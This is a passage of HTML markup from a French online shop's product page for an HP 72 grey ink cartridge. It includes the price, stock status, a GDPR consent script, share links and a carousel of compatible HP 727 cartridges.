       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Gris - HP 72 - C9374A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/26697-medium_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              data-image-large-src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              src="https://shop-printer.fr/26697-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris"
              title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2396-medium_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              src="https://shop-printer.fr/2396-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Gris - HP 72 - C9374A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C9374A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="103.21">
                86,01 € HT
            </span>
            <span class="price" content="103.21">
              - 103,21 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="859690" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8375650";
    var psgdpr_guest_token = "15aca75860eb11ec5494fd3f868f95ce0bfa68aa";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="859690"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="859690"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Gris - HP 72 - C9374A"/><input type="hidden" id="emarketing_product_price" value="103.21"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Gris+-+HP+72+-+C9374A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F26697%2Fcartouche-gris-hp-72-c9374a-7180-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-859690" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 72, Original, Encre à pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <div id="product-compatibility-859690" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="29">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="29">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="30226116"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" class="thumbnail product-thumbnail">
                          <img id="main-30226116" data-random="2260"
              src="https://shop-printer.fr/13952-home_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13952-large_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226116"
              data-images=""
              />
                          <img id="pr-30226116-2260"
                            src="https://shop-printer.fr/13952-home_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html">Cartouche - Cyan - HP 727 - F9J76A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226116" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226116"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="30226115"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" class="thumbnail product-thumbnail">
                          <img id="main-30226115" data-random="19696"
              src="https://shop-printer.fr/13951-home_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              alt="HP 727 Original Gris"
              data-full-size-image-url="https://shop-printer.fr/13951-large_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226115"
              data-images=""
              />
                          <img id="pr-30226115-19696"
                            src="https://shop-printer.fr/13951-home_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              alt="HP 727 Original Gris"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html">Cartouche - Gris - HP 727 - F9J80A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226115" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226115"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="30226114"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" class="thumbnail product-thumbnail">
                          <img id="main-30226114" data-random="17833"
              src="https://shop-printer.fr/13950-home_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              alt="HP 727 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13950-large_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226114"
              data-images=""
              />
                          <img id="pr-30226114-17833"
                            src="https://shop-printer.fr/13950-home_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              alt="HP 727 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html">Cartouche - Magenta - HP 727 - F9J77A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226114" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226114"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="30226113"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" class="thumbnail product-thumbnail">
                          <img id="main-30226113" data-random="17494"
              src="https://shop-printer.fr/13949-home_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              alt="HP 727 Original Jaune"
